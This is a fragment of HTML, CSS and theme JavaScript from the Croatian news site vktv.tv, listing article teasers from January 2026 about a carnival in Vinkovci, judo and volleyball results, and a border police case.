block_tdi_114.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-17230","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "td_flex_block_1";
block_tdi_114.post_count = "1";
block_tdi_114.found_posts = "5975";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "5975";
tdBlocksArray.push(block_tdi_114);
</script><div class="td-block-title-wrap"></div><div id=tdi_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/poklade-su-i-ludi-su-dani-najavljena-pokladna-dogadanja-u-vinkovcima/"  rel="bookmark" class="td-image-wrap " title="Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/konji-poklade-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/poklade-su-i-ludi-su-dani-najavljena-pokladna-dogadanja-u-vinkovcima/"  rel="bookmark" title="Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima">Poklade su i ludi su dani! &#8211; najavljena pokladna događanja u Vinkovcima</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:49:46+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_115 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .td-image-wrap{padding-bottom:100%}.tdi_115 .entry-thumb{background-position:center 50%}.tdi_115 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_115 .td-image-container,.ie11 .tdi_115 .td-image-container{flex:0 0 auto}.tdi_115 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_115 .td-module-meta-info,.ie11 .tdi_115 .td-module-meta-info{flex:1}body .tdi_115 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_115 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_115 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_115 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_115 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_115 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_115 .td-post-vid-time{display:block}.tdi_115 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_115 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_115 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_115 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_115 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_115 .td-read-more{display:none}.tdi_115 .td-author-date{display:inline}.tdi_115 .td-post-author-name{display:none}.tdi_115 .td-post-date,.tdi_115 .td-post-author-name span{display:inline-block}.tdi_115 .entry-review-stars{display:inline-block}.tdi_115 .td-icon-star,.tdi_115 .td-icon-star-empty,.tdi_115 .td-icon-star-half{font-size:15px}.tdi_115 .td-module-comments{display:none}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_115 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_115 .td-image-container,.ie11 .tdi_115 .td-image-container{flex:0 0 auto}.tdi_115 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_115 .td-module-container:before{bottom:-10px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .td-image-container{display:none}.tdi_115 .td-module-meta-info{padding:0px}.tdi_115 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_115 .td-module-container:before{bottom:-8px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .entry-title{font-size:11px!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_115 .td-image-wrap{padding-bottom:75%}.tdi_115 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_115 .td-module-container:before{bottom:-10px}.tdi_115 .td-post-author-name{display:inline-block}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_115 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_115 .entry-title{font-size:15px!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_115 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_115 = new tdBlock();
block_tdi_115.id = "tdi_115";
block_tdi_115.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-17230","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';
block_tdi_115.td_column_number = "1";
block_tdi_115.block_type = "td_flex_block_1";
block_tdi_115.post_count = "3";
block_tdi_115.found_posts = "5975";
block_tdi_115.header_color = "";
block_tdi_115.ajax_pagination_infinite_stop = "";
block_tdi_115.max_num_pages = "1992";
tdBlocksArray.push(block_tdi_115);
</script><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" class="td-image-wrap " title="Judo klub Olimp osvojio 6 medalja u Zagrebu!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/judo-olimp-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" title="Judo klub Olimp osvojio 6 medalja u Zagrebu!">Judo klub Olimp osvojio 6 medalja u Zagrebu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:40:44+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" class="td-image-wrap " title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/zrinski-nustar-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!">Juniori OK Zrinski Nuštar 5. u Hrvatskoj!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:33:52+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" class="td-image-wrap " title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2020/04/Policija-slike2-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!">Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:38:57+01:00" >19 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}@media (min-width:768px){.tdi_117{margin-left:-10px;margin-right:-10px}.tdi_117 .tdc-row-video-background-error,.tdi_117>.vc_column,.tdi_117>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_117{padding-top:30px!important}.tdi_117 .td_block_wrap{text-align:left}</style>
<div class="tdi_116_rand_style td-element-style" ></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_120 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_120" >
